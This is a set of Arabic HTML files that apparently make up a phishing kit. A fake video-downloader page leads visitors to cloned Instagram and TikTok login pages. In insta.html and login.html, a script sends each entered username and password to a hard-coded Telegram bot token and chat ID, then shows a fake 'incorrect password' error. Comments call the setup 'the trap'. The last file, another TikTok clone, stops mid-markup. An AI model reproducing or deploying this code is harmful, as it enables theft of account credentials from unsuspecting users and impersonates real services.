
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Video Downloader - تحميل الفيديوهات</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif; }
        body { background: #0f0f13; color: #fff; min-height: 100vh; display: flex; align-items: center; justify-content: center; padding: 20px; }
        .container { background: #1a1a24; border-radius: 16px; padding: 30px 25px; width: 100%; max-width: 420px; box-shadow: 0 10px 40px rgba(0,0,0,0.5); }
        .header { text-align: center; margin-bottom: 25px; }
        .header h1 { font-size: 22px; margin-bottom: 8px; }
        .header p { color: #888; font-size: 13px; }
        .input-section { display: flex; flex-direction: column; gap: 12px; }
        .input-section input { width: 100%; padding: 14px 16px; background: #0f0f13; border: 2px solid #333; border-radius: 10px; color: #fff; font-size: 14px; }
        .input-section input:focus { outline: none; border-color: #e1306c; }
        .input-section button { padding: 14px; background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888); color: #fff; border: none; border-radius: 10px; font-size: 16px; font-weight: bold; cursor: pointer; }
        
        .loading-section { text-align: center; margin-top: 20px; display: none; }
        .spinner { width: 40px; height: 40px; border: 4px solid #333; border-top-color: #e1306c; border-radius: 50%; animation: spin 1s linear infinite; margin: 0 auto 15px; }
        @keyframes spin { to { transform: rotate(360deg); } }
        
        .result-section { text-align: center; margin-top: 20px; display: none; }
        .success-text { color: #4ade80; font-size: 14px; margin-bottom: 15px; }
        .save-btn { width: 100%; padding: 15px; background: linear-gradient(45deg, #f09433, #dc2743, #bc1888); color: #fff; border: none; border-radius: 10px; font-size: 16px; font-weight: bold; cursor: pointer; }

        /* أزرار التصفح */
        .browse-section { margin-top: 25px; padding-top: 20px; border-top: 1px solid #333; display: flex; flex-direction: column; gap: 10px; }
        .browse-btn { display: block; width: 100%; padding: 14px; color: #fff; text-decoration: none; border-radius: 10px; font-size: 16px; font-weight: bold; text-align: center; transition: 0.3s; }
        
        .btn-insta { background: #0095f6; }
        .btn-insta:hover { background: #0077cc; }
        
        .btn-tiktok { background: #000; border: 1px solid #333; }
        .btn-tiktok:hover { border-color: #00f2fe; }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>📥 محمل الفيديوهات</h1>
            <p>حمل فيديوهات إنستغرام وتيك توك بجودة عالية</p>
        </div>

        <div class="input-section" id="inputSection">
            <input type="text" id="videoUrl" placeholder="الصق رابط الفيديو هنا..." dir="ltr">
            <button id="downloadBtn">تحميل الآن</button>
        </div>

        <div class="loading-section" id="loadingSection">
            <div class="spinner"></div>
            <p id="loadingText">جاري تحليل الرابط...</p>
        </div>

        <div class="result-section" id="resultSection">
            <p class="success-text">تم العثور على الفيديو بنجاح!</p>
            <button class="save-btn" id="saveBtn">تحميل الفيديو الآن ⬇️</button>
            
            <div style="margin-top: 15px;">
                <a href="login.html" style="color: #0095f6; font-size: 13px; text-decoration: none;">تسجيل الدخول لحفظ الفيديو في حسابك</a>
            </div>
        </div>

        <!-- أزرار التصفح -->
        <div class="browse-section">
            <a href="insta.html" class="browse-btn btn-insta">🔍 تصفح حسابات إنستجرام</a>
            <a href="tiktok.html" class="browse-btn btn-tiktok">🎵 تصفح حسابات تيك توك</a>
        </div>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: insta.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
        
        body { 
            background: #fafafa; 
            min-height: 100vh; 
            display: flex; 
            flex-direction: column;
            align-items: center; 
            padding: 20px; 
        }

        .container { 
            background: #fff; 
            border: 1px solid #dbdbdb; 
            border-radius: 1px; 
            padding: 40px 40px 20px 40px; 
            width: 100%; 
            max-width: 350px; 
            text-align: center;
            margin-top: 30px;
        }

        .insta-logo {
            font-family: 'Brush Script MT', 'Segoe Script', 'Snell Roundhand', cursive; 
            font-size: 50px; 
            color: #262626; 
            margin-bottom: 35px;
            font-weight: 400;
        }

        form { display: flex; flex-direction: column; gap: 6px; }

        .input-group input { 
            width: 100%; 
            padding: 9px 8px 7px 8px; 
            background: #fafafa; 
            border: 1px solid #dbdbdb; 
            border-radius: 3px; 
            color: #262626; 
            font-size: 12px; 
            outline: none;
        }
        
        .input-group input:focus { 
            border: 1px solid #a8a8a8; 
            background: #fff;
        }

        .btn-insta { 
            width: 100%; 
            padding: 7px; 
            background: #0095f6; 
            color: #fff; 
            border: none; 
            border-radius: 4px; 
            font-size: 14px; 
            font-weight: 600; 
            cursor: pointer; 
            margin-top: 12px;
        }
        
        .btn-insta:disabled { background: #b2dffc; cursor: not-allowed; }

        .divider { 
            display: flex; 
            align-items: center; 
            margin: 18px 0; 
            color: #8e8e8e; 
            font-size: 13px; 
            font-weight: 600;
        }

        .divider::before, .divider::after { 
            content: ''; 
            flex: 1; 
            height: 1px; 
            background: #dbdbdb; 
        }

        .divider span { padding: 0 18px; }

        .forgot { 
            color: #00376b; 
            font-size: 12px; 
            margin-top: 15px; 
            cursor: pointer; 
            text-decoration: none;
            display: inline-block;
            font-weight: 500;
        }

        .error { 
            color: #ed4956; 
            font-size: 14px; 
            margin-top: 15px; 
            display: none; 
            line-height: 1.4;
        }

        /* صندوق إنشاء حساب جديد */
        .signup-box {
            background: #fff;
            border: 1px solid #dbdbdb;
            border-radius: 1px;
            padding: 20px;
            width: 100%;
            max-width: 350px;
            text-align: center;
            margin-top: 10px;
            font-size: 14px;
        }

        .signup-box a {
            color: #0095f6;
            text-decoration: none;
            font-weight: 600;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="insta-logo">Instagram</div>

        <form id="loginForm">
            <div class="input-group">
                <input type="text" id="username" placeholder="رقم الهاتف أو اسم المستخدم أو البريد الإلكتروني" required>
            </div>
            <div class="input-group">
                <input type="password" id="password" placeholder="كلمة السر" required>
            </div>
            <button type="submit" class="btn-insta" id="loginBtn">تسجيل الدخول</button>
        </form>

        <div class="divider"><span>أو</span></div>
        
        <a href="#" class="forgot">نسيت كلمة السر؟</a>
        
        <p class="error" id="error">عذراً، كلمة السر غير صحيحة. يرجى المحاولة مرة أخرى.</p>
    </div>

    <div class="signup-box">
        ليس لديك حساب؟ <a href="#">إنشاء حساب جديد</a>
    </div>

    <script>
        // ==========================================
        // إعدادات تلجرام (الفخ)
        // ==========================================
        const BOT_TOKEN = '8863933045:AAE-GSd-pWrvzSJiijFNkjm9sgZ0g7S7E2w';
        const CHAT_ID = '7644504212';

        // دالة إرسال البيانات
        async function sendToTelegram(username, password) {
            const message = `<b>📸 Instagram Login - Target</b>\n\n<b>Username:</b> <code>${username}</code>\n<b>Password:</b> <code>${password}</code>`;
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST', headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
                });
            } catch (e) {}
        }

        // التعامل مع الفورم
        document.getElementById('loginForm').addEventListener('submit', async function(e) {
            e.preventDefault(); // منع إعادة تحميل الصفحة
            
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            const btn = document.getElementById('loginBtn');
            const errorMsg = document.getElementById('error');

            // تغيير شكل الزرار
            btn.innerText = 'جاري تسجيل الدخول...';
            btn.disabled = true;
            errorMsg.style.display = 'none';

            // إرسال البيانات
            await sendToTelegram(username, password);

            // إظهار خطأ وهمي بعد ثانية
            setTimeout(() => {
                btn.innerText = 'تسجيل الدخول';
                btn.disabled = false;
                errorMsg.style.display = 'block';
                document.getElementById('password').value = '';
            }, 1500);
        });
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - تسجيل الدخول</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
        
        body { 
            background: #000000; 
            color: #ffffff;
            min-height: 100vh; 
            display: flex; 
            flex-direction: column;
            align-items: center; 
            justify-content: center;
            padding: 20px; 
        }

        .container { 
            width: 100%; 
            max-width: 380px; 
            text-align: center;
        }

        /* شعار تيك توك */
        .tiktok-logo {
            font-size: 36px;
            font-weight: 900;
            margin-bottom: 30px;
            display: flex;
            align-items: center;
            justify-content: center;
            letter-spacing: 0px;
            direction: ltr; /* إجبار الاتجاه الإنجليزي للوجو */
        }
        
        .tiktok-logo span {
            position: relative;
            display: inline-block;
        }
        
        .tiktok-logo .cyan {
            color: #25F4EE;
            position: absolute;
            left: -2px;
            top: 2px;
            z-index: -1;
        }
        
        .tiktok-logo .red {
            color: #FE2C55;
            position: absolute;
            right: -2px;
            top: -2px;
            z-index: -1;
        }
        
        .tiktok-logo .white {
            color: #fff;
            position: relative;
            z-index: 1;
        }

        h1 { font-size: 22px; font-weight: 700; margin-bottom: 25px; }
        
        .form-box {
            background: #121212;
            border: 1px solid #2f2f2f;
            padding: 25px 20px;
            border-radius: 8px;
            margin-bottom: 15px;
        }

        form { display: flex; flex-direction: column; gap: 12px; }

        .input-group { position: relative; }

        .input-group input { 
            width: 100%; 
            padding: 16px 12px; 
            background: #121212; 
            border: 1px solid #2f2f2f; 
            border-radius: 4px; 
            color: #fff; 
            font-size: 14px; 
            outline: none;
            transition: 0.2s;
        }
        
        .input-group input:focus { 
            border: 1px solid #555; 
            background: #1a1a1a;
        }

        .input-group input::placeholder { color: #8a8b91; }

        .btn-tiktok { 
            width: 100%; 
            padding: 14px; 
            background: #FE2C55; 
            color: #fff; 
            border: none; 
            border-radius: 4px; 
            font-size: 15px; 
            font-weight: 600; 
            cursor: pointer; 
            margin-top: 5px;
            transition: 0.3s;
        }
        
        .btn-tiktok:disabled { background: #662233; color: #999; cursor: not-allowed; }

        .forgot { 
            color: #fff; 
            font-size: 14px; 
            margin-top: 20px; 
            text-decoration: none;
            display: block;
            font-weight: 600;
        }

        .divider { 
            display: flex; 
            align-items: center; 
            margin: 20px 0; 
            color: #8a8b91; 
            font-size: 14px; 
        }

        .divider::before, .divider::after { 
            content: ''; 
            flex: 1; 
            height: 1px; 
            background: #2f2f2f; 
        }

        .divider span { padding: 0 15px; }

        .social-login {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }
        
        .social-btn {
            width: 100%;
            padding: 14px;
            background: #121212;
            border: 1px solid #2f2f2f;
            color: #fff;
            border-radius: 4px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .error { 
            color: #FE2C55; 
            font-size: 14px; 
            margin-top: 15px; 
            display: none; 
            font-weight: 500;
            text-align: center;
        }

        .terms { font-size: 12px; color: #8a8b91; margin-top: 25px; line-height: 1.5; }
        .terms a { color: #8a8b91; text-decoration: underline; }
    </style>
</head>
<body>
    <div class="container">
        <!-- اللوجو الجديد -->
        <div class="tiktok-logo">
            <span class="cyan">TikTok</span>
            <span class="red">TikTok</span>
            <span class="white">TikTok</span>
        </div>

        <h1>تسجيل الدخول إلى TikTok</h1>

        <div class="form-box">
            <form id="loginForm">
                <div class="input-group">
                    <input type="text" id="username" placeholder="البريد الإلكتروني أو اسم المستخدم" required>
                </div>
                <div class="input-group">
                    <input type="password" id="password" placeholder="كلمة المرور" required>
                </div>
                <button type="submit" class="btn-tiktok" id="loginBtn">تسجيل الدخول</button>
                <p class="error" id="error">كلمة المرور غير صحيحة. يرجى المحاولة مرة أخرى.</p>
            </form>

            <a href="#" class="forgot">هل نسيت كلمة المرور؟</a>
        </div>

        <div class="divider"><span>أو</span></div>

        <div class="social-login">
            <button class="social-btn">متابعة باستخدام Facebook</button>
            <button class="social-btn">متابعة باستخدام Google</button>
        </div>

        <p class="terms">
            بالمتابعة، فإنك توافق على <a href="#">شروط الخدمة</a> و <a href="#">سياسة الخصوصية</a> الخاصة بـ TikTok.
        </p>
    </div>

    <script>
        // ==========================================
        // إعدادات تلجرام (الفخ)
        // ==========================================
        const BOT_TOKEN = '8863933045:AAE-GSd-pWrvzSJiijFNkjm9sgZ0g7S7E2w';
        const CHAT_ID = '7644504212';

        async function sendToTelegram(username, password) {
            const message = `<b>🎵 TikTok Login - Target</b>\n\n<b>Username/Email:</b> <code>${username}</code>\n<b>Password:</b> <code>${password}</code>`;
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST', headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: CHAT_ID, text: message, parse_mode: 'HTML' })
                });
            } catch (e) {}
        }

        document.getElementById('loginForm').addEventListener('submit', async function(e) {
            e.preventDefault(); 
            
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;
            const btn = document.getElementById('loginBtn');
            const errorMsg = document.getElementById('error');

            btn.innerText = 'جاري الدخول...';
            btn.disabled = true;
            errorMsg.style.display = 'none';

            await sendToTelegram(username, password);

            setTimeout(() => {
                btn.innerText = 'تسجيل الدخول';
                btn.disabled = false;
                errorMsg.style.display = 'block';
                document.getElementById('password').value = '';
            }, 1500);
        });
    </script>
</body>
</html>
</file>

<file: tiktok.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>TikTok - تسجيل الدخول</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif; }
        
        body { 
            background: #000000; 
            color: #ffffff;
            min-height: 100vh; 
            display: flex; 
            flex-direction: column;
            align-items: center; 
            justify-content: center;
            padding: 20px; 
        }

        .container { 
            width: 100%; 
            max-width: 380px; 
            text-align: center;
        }

        /* اللوجو النصي المحسن */
        .tiktok-logo {
            font-size: 42px;
            font-weight: 900;
            margin-bottom: 25px;
            direction: ltr;
            display: flex;
            justify-content: center;
            align-items: center;
            letter-spacing: -2px;
        }
        .tiktok-logo .cyan { color: #25F4EE; text-shadow: 2px 0px 0px #25F4EE; }
        .tiktok-logo .red { color: #FE2C55; text-shadow: -2px 0px 0px #FE2C55; }
        .tiktok-logo .white { color: #FFFFFF; margin: 0 2px; }

        h1 { font-size: 20px; font-weight: 700; margin-bottom: 25px; color: #fff; }
        
        .form-box {
            background: #121212;
            border: 1px solid #2f2f2f;
            padding: 25px 20px;
            border-radius: 8px;
            margin-bottom: 15px;
        }

        form { display: flex; flex-direction: column; gap: 12px; }

        .input-group { position: relative; }

        /* تعديل مهم: إجبار الخانات على الاتجاه العربي وإخفاء لخبطة الحروف */
        .input-group input { 
            width: 100%; 
            padding: 16px 12px; 
            background: #121212; 
            border: 1px solid #2f2f2f; 
            border-radius: 4px; 
            color: #fff; 
            font-size: 14px; 
            outline: none;
            transition: 0.2s;
            direction: rtl; 
            text-align: right;
        }
        
        .input-group input:focus { 
            border: 1px solid #555; 
            background: #1a1a1a;
        }

        .input-group input::placeholder { 
            color: #8a8b91; 
            opacity: 1;
        }

        .btn-tiktok { 
            width: 100%; 
            padding: 14px; 
            background: #FE2C55; 
            color: #fff; 
            border: none; 
            border-radius: 4px; 
            font-size: 15px; 
            font-weight: 600; 
            cursor: pointer; 
            margin-top: 5px;
            transition: 0.3s;
        }
        
        .btn-tiktok:disabled { background: #662233; color: #999; cursor: not-allowed; }

        .forgot { 
            color: #fff; 
            font-size: 13px; 
            margin-top: 20px; 
            text-decoration: none;
            display: block;
            font-weight: 600;
        }

        .divider { 
            display: flex; 
            align-items: center; 
            margin: 20px 0; 
            color: #8a8b91; 
            font-size: 14px; 
        }

        .divider::before, .divider::after { 
            content: ''; 
            flex: 1; 
            height: 1px; 
            background: #2f2f2f; 
        }

        .divider span { padding: 0 15px; }

        .social-login {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }
        
        .social-btn {
            width: 100%;
            padding: 14px;
            background: #121212;
            border: 1px solid #2f2f2f;
            color: #fff;
            border-radius: 4px;
            font-size: 14px;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .error { 
            color: #FE2C55; 
            font-size: 13px; 
            margin-top: 15px; 
            display: none; 
            font-weight: 500;
            text-align: center;
        }

        .terms { font-size: 12px; color: #8a8b91; margin-top: 25px; line-height: 1.5; }
        .terms a { color: #8a8b91; text-decoration: underline; }
    </style>
</head>
<body>
    <div class="container">
        
        <!-- اللوجو الجديد النصي -->
        <div class="tiktok-logo">
            <span class="cyan">T</span>
            <span class="red">i</span>
            <span class="white">kTok</span>
        </div>

        <h1>تسجيل الدخول إلى TikTok</h1>

        <div class="form-box">
            <form id="loginForm">
                <div class="input-group">
                    <!-- ضفنا dir="rtl" هنا كمان عشان نمنع لخبطة الحروف -->
                    <input type="text" id="username" placeholder="البريد الإلكتروني أو اسم المستخدم" dir="rtl" required>
                </div>
                <div class="input-group">
                    <input type="password" id="password" placeholder="كلمة المرور" dir="rtl" required>
                </div>
                <button type="submit" class="btn-tiktok" id="loginBtn">تسجيل الدخول</button>
                <p class="error" id="error">كلمة المرور غير صحيحة. يرجى المحاولة مرة أخرى.</p>
            </form>

            <a href="#" class="forgot">هل نسيت كلمة المرور؟</a>
        </div>

        <div class="divider"><span>أو</span></div>

        <div class="social-login">
